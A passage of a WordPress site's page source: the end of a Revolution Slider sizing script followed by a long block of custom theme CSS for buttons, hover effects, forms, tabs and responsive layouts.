						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
body{
-webkit-font-smoothing: antialiased;
	}
.rt-case-study-box.element-four .rt-case-study-box-item > .holder > .data .btn:hover {
    background-color: #221543 !important;
    border-color: #221543 !important;
    color: #fff;
}

.rt-case-study-box.element-four .rt-case-study-box-item > .holder > .data p.category{color:#221543 !important;}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .data h4{color:#221543 !important;}

.rt-case-study-box.element-three .rt-case-study-box-item > .holder > .more > .btn.alt{background-color:#221543 !important;}
.hover-icon > .vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image img{filter:grayscale(100%);}
.hover-icon:hover > .vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image img{filter:grayscale(0%);}

.hover-box > .vc_column-inner h3{
	transition: all .4s
}

.hover-box:hover > .vc_column-inner h3{ 
	color:#7866a6 !important;
}

.overlay-holder{position:relative;}



.overlay-holder .vc_single_image-wrapper{overflow:hidden;}

.overlay-holder .vc_single_image-wrapper img{transition: transform .5s;}

.overlay-holder:hover .vc_single_image-wrapper img{transform: scale(1.1);}
.heading-left-border, .heading-left-border2, .heading-left-border3 {
    position: relative;
    padding-left: 21px;
}

.heading-left-border:after {
    content: "";
    background-color: #7866a6;
    width: 4px;
    height: 80%;
    position: absolute;
    left: 0px;
    top: 10px;
}
.after-border:after {
    content: "";
    position: absolute;
    top: 0px;
    right: 40px;
    width: 1px;
    height: 100%;
    background-color: #e5e5e5;
}

/* MANAGEMENT PAGE */

.radiantthemes-social-icon{
	text-align:left;
}

.radiantthemes-social-icon ul{
	font-size:0;
}

.radiantthemes-social-icon ul li{
	display:inline-block;
	vertical-align:top;
	margin-right:10px;
}

.radiantthemes-social-icon ul li:last-child,
.radiantthemes-social-icon ul li:only-child{
	margin-right:0;
}

.radiantthemes-social-icon ul li a{
	display:block;
	width:40px;
	height:40px;
	border:2px #3a322e solid;
	border-radius:50%;
	text-align:center;
	transition: all .4s
}
.radiantthemes-social-icon ul li a:hover{border:2px #7866a6 solid; background:#7866a6; color:#fff !important;}
.radiantthemes-social-icon ul li a i:before{
	font-size:19px;
	color:#010101;
	line-height:38px;
}
.radiantthemes-social-icon ul li:hover > a i:before{color:#ffffff !important;}

/* MANAGEMENT PAGE */

body.error-404-style-two .error_main h1, body.error-404-style-two .error_main h2, body.error-404-style-two .error_main p {
color:#221543 !important; 
}

.error_main .btn:before {
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1 !important;
    content: " ";
    width: 0;
    height: 100%;
    transition: none !important;
    -webkit-transition: none !important;
}
.error_main .btn:hover {
background-color:#221543 !important; 
 color: #fff !important;
}

.footer_main_item input[type="email"], .footer_main_item input[type="search"], .footer_main_item input[type="text"], .footer_main_item select {
border: 1px #4c406b solid !important;
	background-color:rgba(95,79,135,0.2) !important;
	font-size:13px;
	color:#bfb4da;
	border-radius:30px !important;
	    padding: 20px;
  
}


.footer_main_item input[type="submit"], .footer_main_item input[type="button"], .footer_main_item button[type="submit"], .footer_main_item button[type="button"] {
    width: auto;
    height: auto;
    padding: 7px 30px 8px 30px !important;
    border-radius: 30px !important;
    /* border-radius: 3px; */
    font-weight: 400 !important;
    color: #503d7d !important;
    line-height: 30px;
    border: none !important;
    background-color: #fff !important;
	 transition:all .4s;
	border:1px solid #fff ;
}
.footer_main_item input[type="submit"]:hover, .footer_main_item input[type="button"]:hover, .footer_main_item button[type="submit"]:hover, .footer_main_item button[type="button"]:hover{ background-color:#221543 !important;
color:#fff !important;	border:1px solid #3a2966 !important;} 
.wraper_footer_copyright > .container {
    padding-top: 23px !important;
    padding-bottom: 0px !important;

}

/*zoom*/
.overlay-holder{position:relative;}

.overlay-holder .vc_single_image-wrapper{overflow:hidden;}

.overlay-holder .vc_single_image-wrapper img{transition: transform .5s;}

.overlay-holder:hover .vc_single_image-wrapper img{transform: scale(1.2);}



.over-lay {
    position: absolute;
    bottom: 0px;
    z-index: 10;
    padding: 20px 20px 30px 20px;
    margin: 0px;
}

/*zoom*/

/*border hover*/
.hover-custom-box.holder{position:relative;}

.hover-custom-box .holder:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #66048b;
     width:0%;
    transition:width 0.5s;}

.hover-custom-box .holder:hover:after{width:100%; background:#66048b;}


.hover-custom-box .holder:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #c3d3e5;
     width:100%;
   }
/*border hover*/

.left-border2 {
    position: relative;
}

.left-border2::after {
    position: absolute;
    height: 63%;
    width: 3px;
    background: #a285bc;
    content: "";
    right: 16%;
    top: 0;
}

/*----- button 1 -----*/
/*----- button 6 -----*/
.text-under-border.btn{position:relative;}

.text-under-border > .holder > .more >.btn:before {content:"";
    display: block;
	position:absolute;
    width: 0;
    height: 2px;
    background:#555f99;
    transition: width .3s;
	bottom:0px;
	
}
.text-under-border > .holder > .more >.btn:hover::before {
    width: 100%;
    
}

.yon {border: 50px solid rgba(0, 0, 0, 0.7);}

.hover-box .img-hover img{background-color:#f8f8f8;border-radius:100px;

-webkit-transition: 0.5s ease;
	-moz-transition: 0.5s ease;
	-ms-transition: 0.5s ease;
	-o-transition: 0.5s ease;
	transition: 0.5s ease;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.hover-box:hover .img-hover img{  border-radius:100px;
background-color:#a4bbd6;
 box-shadow: inset 0 0 0 25px #a4bbd6;
}
.boxs .vc_column-inner{transition: 0.5s ease;}
.boxs:hover .vc_column-inner{ box-shadow: inset 0 0 0 10px #a4bbd6;	}


.top-overlay{position:relative; top:-51px;}

/*home 8 */
.box-shadow-inner > .vc_column-inner {
   box-shadow:0px 0px 15px 0px rgba(4, 4, 4, 0.15);
	
	
}

.box-shadow-inner-eight{
   box-shadow:0px 0px 15px 0px rgba(4, 4, 4, 0.15);
	
	
}

/*hover border*/
.hover-border-top >.vc_column-inner{position:relative;}
.hover-border-top >.vc_column-inner:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #273272;
     width:0%;
    transition:width 0.5s;}

.hover-border-top >.vc_column-inner:hover:after{width:100%; background:#273272;}
.hover-border-top >.vc_column-inner:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #9ec3ef;
     width:100%;
   }


.border-hover-client .testimonial-item .holder{position:relative;}


.border-hover-client .testimonial-item .holder:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #001a57;
     width:0%;
    transition:width 0.5s;}


.border-hover-client .testimonial-item .holder:hover:after{width:100%; background:#001a57;}

.border-hover-client .testimonial-item .holder:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #c6d3e3;
     width:100%;
   }

/*hover border*/

.service-text-style {
    position: absolute;
    z-index: 1;
    top: 185px;
    right: 15px;
}

.service-text-style2 {
    position: absolute;
    z-index: 1;
    top: 218px;
    right: 15px;
}


/*home8*/

/*home7*/

.latter-spance-text{letter-spacing:1px;}
.rt-button2.element-two.hover-style-four .rt-button2-main > .overlay,.rt-button2.element-two.hover-style-three .rt-button2-main > .overlay{border-radius:50px !important;}
.vc_custom_1520418614313{border-radius:50px !important;}
.vc_custom_1520418614313 .overlay{display:none !important;}

.border-right-light{ position:relative;
}
.border-right-light:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 82%;
    background-color: #e5e5e5;
    right: 0px;
    z-index: 10;
    top: 0px;
}

/*End home7*/



/*home6*/
.box-shadow-form{    box-shadow: 0px 0px 20px rgba(125, 145, 157, 0.58);
}

.banner-form.radiant-contact-form.element-one .form-row {
    margin: 0px 0px 9px 0px !important;
}

.banner-form.radiant-contact-form .form-row input[type=text],
.banner-form.radiant-contact-form .form-row input[type=email],
.banner-form.radiant-contact-form .form-row input[type=tel] {height: 44px !important;
}


.banner-form.radiant-contact-form .form-row input::-webkit-input-placeholder,.banner-form.radiant-contact-form .form-row input:-moz-placeholder ,.banner-form.radiant-contact-form .form-row input:-ms-input-placeholder,.banner-form.radiant-contact-form .form-row input::-moz-placeholder { /* Firefox 18- */
  text-transform:capitalize;
	font-size:13px;
	letter-spacing:1px;
}
.demo6-text-line .vc_column-inner{}
.demo6-text-line{position:relative;}
.demo6-text-line:after {
    content: "";
    position: absolute;
    background-color: #c6d3e3;
    width: 4px;
    height: 60px;
    border-radius: 50px;
    right: 25px;
    top: 11px;
}

.box-padding .title,.box-padding .data,.box-padding .more{padding:0px 37px 0px 30px;}
.box-padding .data{    margin-bottom: 10px !important;}

.box-padding .more > .btn {
    padding: 0px !important;
    border: none !important;
    position: relative;
}
.box-padding .more > .btn:hover,.box-padding .more > .btn:focus{background:none !important; color:#001a57 !important;
box-shadow:none;}

.box-padding .more > .btn:after {
    content: "f105";
    position: absolute;
    right: -20px;
    top: -1px;
    font-family: 'FontAwesome';
    font-size: 15px;
}
.box-padding .pic{overflow:hidden;}
.box-padding .pic img{    -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;}
.box-padding:hover .pic img{
	  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.border-radus{ border-top-right-radius:15px;border-top-left-radius:15px;}
.font-bold{font-weight:500;}
.box-shadow-dark{     box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    border-radius: 15px;}

.button-background{ position:relative; z-index:10;}
.button-background:after{content:"";
position:absolute;
	border-bottom-left-radius:15px;
		border-bottom-right-radius:15px;
	z-index:0;
width:100%;
height:107px; 
	bottom:0px;
background-color:#efefef;}


.box-after-background:hover:before{	-webkit-transform: rotate(-4deg);top:84px;}
.box-after-background:hover:after{-webkit-transform: rotate(-6deg);top:133px;}

.box-after-background:after {
	  transition: all 0.5s ease;
    content: "";
    position: absolute;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    width: 92%;
    height: 361px;
    left: 0px;
    z-index: 0;
    top: 142px;
	
}

.z-index-button{  position: relative;
    z-index: 2;}

.box-after-background{ position:relative;
}
.box-after-background:before {
	  transition: all 0.5s ease;
    content: "";
    position: absolute;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    width: 92%;
    height: 410px;
    left: 20px;
    z-index: 1;
    top: 93px;
	
}

.column-border{position:relative;}
.column-border:after {
    content: "";
    position: absolute;
    background-color: #737f8e;
    right: 4px;
    width: 1px;
    height: 204px;
    top: 22%;
}

.background-item-color .testimonial-item > .holder {
    background-color: #ffffff;
    padding: 26px 26px 26px 138px;
	box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.20) !important;
}
.background-item-color .testimonial-item > .holder .pic{top:26% !important;
left:25px !important;}

.background-item-color .testimonial-item > .holder .pic img{width:106px !important;}

.background-item-color .testimonial-item > .holder > .data:before {
    position: absolute;
    top: 23% !important;
    left: 15px !important;
    z-index: 0;
    content: " ";
    width: 3px;
    height: calc(100% - 34px);
    max-height: 88px !important;
    background-color: #c6d3e3;
}

.background-item-color .testimonial-item {
 
    padding-top: 10px;
    padding-bottom: 10px;
}

.price-list-text{padding-left: 65px;}


/*home8*/

.hover-image > .vc_column-inner .wpb_single_image .vc_single_image-wrapper{ overflow:hidden;
}
.hover-image > .vc_column-inner .wpb_single_image .vc_single_image-wrapper img{transition: all .4s;}

.hover-image:hover > .vc_column-inner .wpb_single_image .vc_single_image-wrapper img{ overflow:hidden;
transform: scale(1.2);}

.icon-hover:hover > .holder > .pic img {transform: scaleX(-1.0);
filter:contrast(200%) brightness(100%);}
.icon-hover > .holder > .pic
img{transition: all .4s;}

.hover-border:hover > .vc_column-inner{
box-shadow: inset 0 0 0 80px #eee;
background-color:#eee !important;}
.hover-border > .vc_column-inner{transition: all .4s;}
/*home8*/


.form-row textarea,
.form-row input{ 
	font-weight:normal !important;}

body > .scrollup i {
    font-size: 20px !important;
    color: #fff;
    line-height: 45px;
}

@media screen and (max-width: 768px) {
	
	.border-right-light:after {
    content: "";
    position: absolute;
    width: 0px !important;
   
}
	.text-padding{ padding:0px 15px;}
	
	.demo6-text-line:after{width:0px !important;}
	
	.column-border:after {
content: "";
position: absolute;
background-color: none !important;
    right: 4px;
width:0px !important;
    height: 204px;
    top: 22%;
}
	.padding-price{padding-bottom:100px;}
}

@media  screen and (max-width: 767px) {
	.text-sm-left{
		text-align:left !important;
	margin-bottom: 40px;}

}

@media screen and (max-width: 400px) {
.price-list-text{padding-left:18px;}
	
/*media Responsive*/
	
	.vc_custom_1522227790325,.vc_custom_1522233873544,.vc_custom_1522305410511 .vc_custom_heading,.vc_custom_1522409724370,.vc_custom_1522303314713,.vc_custom_1518689543155,.vc_custom_1518697486754,.vc_custom_1518760412281 .vc_custom_heading,.vc_custom_1518762306782,.vc_custom_1518762268936,.vc_custom_1519195663293,.vc_custom_1519195682256,.vc_custom_1519195574793,.vc_custom_1519195465860,.vc_custom_1519195486087,.vc_custom_1519195506048,.vc_custom_1518844289548,.vc_custom_1520486308869,.vc_custom_1522479121748,.vc_custom_1522479141901,.vc_custom_1522479141901,.vc_custom_1522479158829,.inner_banner_main .title,.vc_custom_1522387613428,.vc_custom_1519733402399,.vc_custom_1519735222279,.vc_custom_1519795993386,.vc_custom_1522390167904,.vc_custom_1519194877637,.vc_custom_1522391787389,.vc_custom_1522392854716,.vc_custom_1522398258019,.vc_custom_1522398564272,.vc_custom_1519208581726,.vc_custom_1522399379653,.vc_custom_1519389515951,.vc_custom_1519207092950,.vc_custom_1519208581726{

    font-size: 7vw !important;
    line-height: 9vw !important;
}

.vc_custom_1522298139227 {

    font-size: 7vw !important;
    line-height: 8vw !important;
}
.vc_custom_1522324052187,.vc_custom_1522324104041,.vc_custom_1522324133898{
	background-image: none !important;
	    padding-left: 0px !important;
}
.vc_custom_1519125604463{
margin-top: 30px !important;
}
	.contect-section {
    width: auto;
    margin-top: 30px;
}
	
}


/*home6*/
/*faq*/
.faq-contetnt .panel-title{ color:#001a57;}

/*faq*/



/*contact*/
.wpcf7-form textarea{height:100px !important;}
/*contact*/
.border-right {
    border-right: 1px solid #eaeaea;
}
.map iframe {
    border: 0;
    filter: gray;
    -webkit-filter: grayscale(99%);
    -webkit-backface-visibility: hidden;
}
.contact-info-custom ul li i {
    color: #a285bc;
    position: absolute;
    left: 0px;
    top: 6px;
    font-size: 13px;
}

input.wpcf7-form-control.wpcf7-submit.custom-btn-submit2 {
    width: 100%;
}
.contact-info-custom ul li{position:relative; padding-left:24px !important; margin-bottom:15px;}

.text-center {
    text-align: center !important;
}
input.wpcf7-form-control.wpcf7-submit.custom-btn-submit {
    padding: 15px 70px !important;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  
	font-size:13px;
	letter-spacing:1px;
}
::-moz-placeholder { /* Firefox 19+ */

	font-size:13px;
	letter-spacing:1px;
}
:-ms-input-placeholder { /* IE 10+ */

	font-size:13px;
	letter-spacing:1px;
}
:-moz-placeholder { /* Firefox 18- */

	font-size:13px;
	letter-spacing:1px;
}

.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{ height:50px !important;}
.box-shadow-contact{ 
    box-shadow: 0px 2px 57px #e2e2e2;
    position: relative;
    z-index: 10;}

.under-line .vc_column-inner {position:relative;}
.under-line .vc_column-inner :after {
    content: "";
    width: 70px;
    height: 1px;
    background: #c9c9c9;
    left: 14px;
    bottom: -21px !important;
    position: absolute;
}

/*contact*/

/*Button*/
.rt-call-to-action-wraper.element-three .rt-call-to-action-item .btn {
    color: #00174d !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    border-radius: 50px !important;
    background-color: #fff !important;
}

.rt-fancy-text-box.element-four > .holder > .more .btn {
    padding: 7px 20px 8px 20px;
    border-radius: 50px !important;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post-read-more .btn{ border-radius:50px !important;}
.rt-portfolio-box-filter.filter-style-six > button:before{
	background-color:#95afcc !important; }

#tribe-bar-form .tribe-bar-submit input[type=submit],.post-read-more.btn {
border-radius: 50px !important;
font-weight: normal !important;
background-color:#ffffff !important;
	border:1px solid #ededed;
	color:#01123a;
	    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
	    line-height: 25px;
    letter-spacing: 1px;
    font-weight: 400;
    font-style: normal;
	font-size:12px;
}

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.post-read-more.btn:hover{
	background-color:#01123a !important;
	border:1px solid #01123a;
	color:#ffffff;
}

/*Button */

body.rt-coming-soon.coming-soon-style-two .comingsoon_main p{color:#505050 !important;}



/*company overview*/

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-data::before {

	border: 3px #7866a6 solid !important;

}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item:hover > .radiantthemes-timeline-item-data::before {
	background-color: #7866a6 !important;

}

.button-custom a{overflow:hidden;}

.left-align {
	text-align: right !important;
}


.testimonial.element-eight .testimonial-item > .holder > .data {
border: 1px solid #f0f0f0;
}

.testimonial.element-eight .testimonial-item > .holder > .data > .holder blockquote::before {
	color: rgba(0,0,0,0.2) !important;

}

.side-menu ul{ width:100%;
display:inline-block;
vertical-align:top;
}
.side-menu ul li:last-child a{margin-bottom:0px !important;}
.side-menu ul li a{ background:#f3f4f5 !important;
padding:14px 24px !important;
font-size:16px !important;
color:#221543 !important;
margin-bottom:3px !important;
border-left:4px solid #f3f4f5 !important;}
.side-menu ul li.current_page_item a{
		border-left:4px solid #7866a6 !important;
}


/*company overview*/

.line-height-image{line-height:10px;}
.number {
    margin-right: 14px !important;
}
.font-weight{font-weight: 600 !important;}


@media screen and (max-width:767px){
.left-align {
	text-align:left !important;
}
	.image-space img{ margin-bottom:50px;}
	.image-space-top img{margin-top:40px;}
}

@media screen and (min-width:768px){
    .two-column-mega-menu,
    .three-column-mega-menu{
        position:relative !important;
    }
    .two-column-mega-menu > ul.mega-sub-menu{
        width:700px !important;
    }
    .three-column-mega-menu > ul.mega-sub-menu{
        width:800px !important;
    }
}
.service-seidebar-contact-info i{
    margin:0px 10px 15px 0px; 
    color:#fde428;
}
.news-form input {
	background: #f9f9f9;
	border: none;
	padding: 0px 15px;
	font-size:14px;
	color:#00174d;
	width: 100%;
}

.news-form button {
	width: 100%;
	border-radius:50px;
	background: #001a57;
	border: none;
	color: #fff;
	padding:12px 15px 12px 15px;
	text-transform:uppercase;
	font-size:13px;
	font-weight:normal;
	transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.box-shadow {
   box-shadow: 0px 0px 14px #e2e2e2;
}
.box-shadow2 {
  	box-shadow: 0px 0px 35px #e2e2e2;
}
    .text-shadow{text-shadow: 1px 1px 3px #444444e6;}
    
 .table-striped2 tr th {background: #00174d; border: 1px solid #00174d; padding:8px; color:#fff;}
.table-striped2 th,.table-striped2 td{padding: 14px 20px !important;}
.table-striped2 th{border:0px !important;}
    .table-striped2 tr:nth-child(2),.table-striped2 tr:nth-child(4){background: #e4e7ee; }
.table-striped2 tr:nth-child(3){background: #ced6ea; }
      


.news-form input {
	background: #f9f9f9;
	border: none;
	padding: 0px 15px;
	font-size:14px;
	color:#00174d;
	height:40px;
	margin-bottom:15px;
}
.news-form button {
	background: #001a57;
	border: none;
	color: #fff;
	border-radius: 25px;
	padding:12px 0;
}
.news-form button:hover{
background:#f5f6f6;
color:#001139;

}
.contact-color{margin-top:28px;}

.contact-color li span{color:#ffffff;}
.contact-color li {color:#ffffff; margin-bottom:8px;}
.contact-color li i{margin-right:12px; color:#fde428;}

.portfolio-style-two > button.current-menu-item{
color:#fe3b30 !important;
}
/*.footer_main_item ul.contact li::before {
    left: 3px;
    content: "f041";
    color:#fde428;
}
.footer_main_item .widget_recent_entries ul li .post-date::before {
color:#fde428;
}*/
.flip-box-text h4{
font-size:20px !important;
margin-top:10px;
margin-bottom:5px !important;
}
.flip-box-text .second-card .btn{
background:#00174d !important;
}
.flip-box-text .second-card .btn:hover{
color:#fff !important;
}

.flip-box-text-two h4{
font-size:18px !important;
color:#fff !important;
}
.flip-box-text-two p{
color:#fff !important;
}
.flip-box-text-two .second-card .btn{
font-size:15px !important;
padding:5px 20px 5px 20px !important;
}
.flip-box-text-three h4{
font-size:18px !important;
color:#333333 !important;
margin-bottom:4px !important;
}
.flip-box-text-three p{
color:#333333 !important;
}
.flip-box-text-three .second-card .btn,.flip-box-text .second-card .btn, .flip-box-text-two .second-card .btn{
font-size:15px !important;
padding:5px 20px 5px 20px !important;
	color:#00104c !important;
}
.box-font-color blockquote{
	color:#fff !important;
}
.box-font-color cite{
	color:#fff !important;
}
.box-color h4{
	color:#424242 !important;
}
.box-color > .holder .data .btn{
	border:1px solid #1e73be !important;
		color:#1e73be !important;
}
.box-color-two p{
	color:#fff !important;
}
.box-color-three p{
	color:#424242 !important;
}
.box-color-three h4 {
	color:#424242 !important;
}
.box-color-three > .holder .data .btn{
	border:1px solid #424242 !important;
		color:#424242 !important;
}
.tab-list-style ul li{
padding:10px 0px 0px 0px;
font-size:16px;
color:#7c7c7c;
list-style-image:url('http://localhost/www.rikauto.com/wp-content/uploads/2018/02/bullet-1.png');
	list-style-position: inside;
}
.tab-list-style h3{
color:#2a2a2a;
font-size:24px;
padding:0 0 20px 0;
	position:relative;
	width:auto !important;
	display:inline-block;
}
.tab-list-style .nav-tabs li.active a{
background: #273272 !important;
font-weight: 600 !important;
font-size: 16px !important;
padding: 22px 6px !important;
color: #fff !important;
margin: 0 1px;
}
.tab-list-style .nav-tabs li a{
background: #2a2a2a !important;
font-weight: 600 !important;
font-size: 20px !important;
padding: 22px 6px !important;
color: #fff ;
margin: 0 1px;
}
.tab-list-style-2{
width:100%;
float:left;
}
.tab-list-style-2 ul li{
	font-size:13px;
	color:#4e4e4e;
	float:left;
	list-style:none;
	margin:0 12px 7px 0;
}
.address-section{
width:100%;
}

.address-section p{
display:inline-block;
padding:0 0 21px 0;
}
.tab-list-style-2 .fa{
margin:0 2px 0 1px;
}
.address-section .fa {
    margin: 0 2px 0 1px;
}
.register-form .form-row input[type="text"],.register-form .form-row input[type="email"], .register-form .form-row input[type="url"], .register-form .form-row input[type="tel"], .register-form .form-row input[type="number"], .register-form .form-row input[type="password"], .register-form .form-row input[type="date"], .register-form .form-row input[type="time"]{
width:100%;
border:1px solid #d8d8d8;
font-size:16px;
line-height:23px;
color:#767676;
margin:0 0 30px 0;
padding:8px 10px;
font-weight:normal;
	font-family: 'Work Sans', sans-serif;
	transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.register-form input[type="text"]:focus,.register-form input[type="email"]:focus,.register-form input[type="tel"]:focus {
background: #F2F2F2CC;
border: 1px solid #27327299;
}

.rt-tab.element-four > ul.nav-tabs > li > a:hover, .rt-tab.element-four > ul.nav-tabs > li.active > a{
color:#fff !important;
}

.register-form input[type="submit"], .register-form input[type="button"], .register-form button[type="submit"]{
background:#273272;
padding:8px 43px;
font-size:14px;
font-weight:600;
border-radius: 2px;
color:#fff;
	border:0px none;
font-family: 'Poppins', sans-serif;
}
.register-form input[type="submit"]:hover, .register-form input[type="button"]:hover, .register-form button[type="submit"]:hover{
    background: #2a2a2a ;
}
span.wpcf7-list-item {
    display: inline-block;
    margin: 0;
    margin: 0 3px 12px 2px;
    color: #767676;
    font-size: 14px;
	font-family: 'Work Sans', sans-serif;
}
.speaker-section{
width:100%;
margin-top:25px;
}
.speaker-section h4{
font-size:18px;
color:#2a2a2a;
font-family: 'Work Sans', sans-serif;
padding:0 0 7px 0;
}
.speaker-section .col-sm-9{
margin-bottom:40px;
}
.speaker-section .col-sm-6:first-child{
border-right:1px solid #eee;
}
/*.tab-list-style h3:after{
position: absolute;
content: " ";
background: #273272;
right: -41px;
height: 3px;
width: 32px;
bottom: 50%;
}*/
h2.heading-font{
font-family: 'Poppins', sans-serif;
text-transform: uppercase;
}
h2.heading-font-tow{
font-family: 'Poppins', sans-serif;
font-weight:700;
}
h3.heading-font-tow{
font-family: 'Poppins', sans-serif;
font-weight:700;
	font-size:20px;
}
.tab-list-style .nav-tabs li a{
font-family: 'Poppins', sans-serif;
font-weight:700 !important;
font-size:16px !important;
text-transform:uppercase;
	line-height:7px !important;
}
.speaker-section p{
line-height:23px !important;
}
.list-text li{
font-size:15px;
line-height:25px;
color:#001040;
margin:0 0 8px 0;
}

.footer_main_item input[type="submit"]:hover, .footer_main_item input[type="button"]:hover, .footer_main_item button[type="submit"]:hover, .footer_main_item button[type="button"]:hover{
background:#a285bc;
color:#fff;
}
/*.testimonial.element-ten .testimonial-item > .holder > .data h5{
color:#fff !important;
}*/
/*.testimonial.element-ten .testimonial-item > .holder > .data .role{
color:#fff !important;
}*/


/*service section*/
.side-menu-service ul{ width:100%;
display:inline-block;
vertical-align:top;
}
.side-menu-service ul li a{
color:#505050 !important;font-size:15px !important;
padding:7px 24px !important;
	margin-bottom:3px !important;
	line-height: 24px !important;
}
.side-menu-service ul li a:hover ,.side-menu-service .current_page_item a{ background:#dbe7f4 !important;
padding:7px 24px !important;
font-size:15px !important;
color:#001952 !important;
margin-bottom:3px !important;
line-height: 24px !important;
}
p.pdf-style{
border-bottom:1px solid #eee;
background-position:0 4px !important;
padding-bottom: 9px !important;
}
p.pdf-style:last-child{
border-bottom:none;
}
.accordion-style-three .panel-title{
font-weight:800 !important;
}
.accordion-style-three .rt-accordion-item{
padding-bottom: 16px !important;
}
.accordion-style-three .rt-accordion-item .rt-accordion-item-body{
padding-left: 40px;
line-height: 28px;
padding-top: 8px;
padding-bottom: 13px;
}
.accordion-style-three .rt-accordion-item .rt-accordion-item-title{
padding-bottom: 6px;
}
.service-form .form-row input[type="text"], .service-form .form-row input[type="email"], .service-form .form-row input[type="url"], .service-form .form-row input[type="tel"], .service-form .form-row input[type="number"], .service-form .form-row input[type="password"], .service-form .form-row input[type="date"], .service-form .form-row input[type="time"], .service-form .form-row select{
height:39px !important;
font-family: Rubik !important;
font-size:14px !important;
}
.service-form .form-row textarea{
height:109px !important;
font-family: Rubik !important;
font-size:14px !important;
}
.service-form .form-row{
margin:0px 0px 14px 0px !important;
}
.service-form .form-row [type="submit"],.service-form .form-row input[type="button"], .service-form .form-row button[type="submit"]{
line-height:20px !important;
	margin-top:-5px;
}
.list-style-left{
width: auto;
float: left;
padding: 0 10px 0 0;
}
.list-style-right{
width: auto;
float: left;
padding: 0 0 0 40px;
}
div.mechin-text {
    background-position: -17px !important;
}
.mechin-text h2{
font-size:14px;
line-height:27px;
}
.mechin-text p{
font-size:15px;
line-height:27px;
color:#2d2d2d;
margin-top:4px;
}
.tab-inner-section{
width:auto;
margin:40px 0 0 0;
}
.contect-section h2{
font-size:17px;
font-weight:500;
line-height:17px;
padding-bottom:25px;
}
.contect-section ul{
display:inline-block;
}
.contect-section ul {
    width: auto;
	float:left;
	padding-right:37px;
}
.contect-section ul li{
font-size:15px;
list-style-image:url('http://localhost/www.rikauto.com/wp-content/uploads/2018/02/list-style.png');
list-style-position: inside;
}

h2.heading-font-style{
font-size:24px;
line-height:30px;
padding-bottom:30px;
	position:relative;
	padding-top:30px;
}
.contect-section{
	width:auto;
}
h2.heading-font-style:after{
position:absolute;
content:" ";
height:4px;
width:31px;
left:0;
background:#ceaced;
	border-radius:4px;
	bottom: 9px;
}
/*service tab*/
.tab-list-style-one ul li{
padding:10px 0px 0px 0px;
font-size:14px;
color:#7c7c7c;
	list-style-position: inside;
}
.tab-list-style-one h3{
color:#2a2a2a;
font-size:24px;
padding:0 0 20px 0;
	position:relative;
	width:auto !important;
	display:inline-block;
}
.tab-list-style-one .nav-tabs li.active a{
background: #7866a6 !important;
font-weight: 600 !important;
font-size: 14px !important;
padding: 20px 6px !important;
color: #001a57 !important;
margin: 0 1px;
}
